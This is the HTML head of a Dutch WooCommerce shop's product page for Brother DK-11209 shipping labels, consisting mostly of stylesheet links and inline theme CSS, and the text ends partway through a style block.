

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutch-labelshop.nl/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/
body_size: 16873
content:
<!doctype html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://dutch-labelshop.nl/xmlrpc.php">

<title>Brother DK-11209 Verzendetiketten 29x62mm (Huismerk) &#8211; Dutch-Labelshop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; feed" href="https://dutch-labelshop.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; reacties feed" href="https://dutch-labelshop.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dutch-Labelshop &raquo; Brother DK-11209 Verzendetiketten 29x62mm (Huismerk) reacties feed" href="https://dutch-labelshop.nl/product/brother-dk-11209-verzendetiketten-29x62mm-huismerk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Fbrother-dk-11209-verzendetiketten-29x62mm-huismerk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dutch-labelshop.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdutch-labelshop.nl%2Fproduct%2Fbrother-dk-11209-verzendetiketten-29x62mm-huismerk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dutch-labelshop.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #494949;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #494949;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #ffffff;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #e6e6e6;
					background-color: #e6e6e6;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #ffffff;
					border-color: #ffffff;
					color: #494949;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #0a0000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #0a0000;
				}

				.wp-block-image figcaption {
					color: #0a0000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #0a0a0a;
				}

				.wp-block-file a.wp-block-file__button {
					color: #494949;
					background-color: #ffffff;
					border-color: #ffffff;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #494949;
					background-color: #e6e6e6;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #0a0000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #0a0a0a;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #680000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #680000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5b9e32;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #74b74b;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #0a0000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #0a0000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' media='all' />
<style id='wpmenucart-inline-css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #0a0a0a;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #0a0a0a;
			}

			.widget h1 {
				border-bottom-color: #0a0a0a;
			}

			body,
			.secondary-navigation a {
				color: #0a0000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #0f0505;
			}

			a {
				color: #680000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #680000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffa642;
				color: #0a0a0a;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #0a0a0a;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #0a0a0a;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #232323;
				}

				.secondary-navigation ul.menu a {
					color: #0a0a0a;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1756285573' media='screen' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://dutch-labelshop.nl/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #ffffff;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #ffffff;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #0a0000;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #0f0505;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #0a0000;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #680000;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #680000;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #0a0000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #0a0000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #680000;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #ffffff;
				color: #494949;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #680000;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #ffffff;
				border-color: #ffffff;
				color: #494949;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #e6e6e6;
				border-color: #e6e6e6;
				color: #494949;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #74b74b;
				border-color: #74b74b;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5b9e32;
				border-color: #5b9e32;
				color: #ffffff;
			}

			.button.loading {
				color: #ffffff;
			}

			.button.loading:hover {
				background-color: #ffffff;
			}

			.button.loading:after {
				color: #494949;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #0a0a0a;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #0a0000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #0a0000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
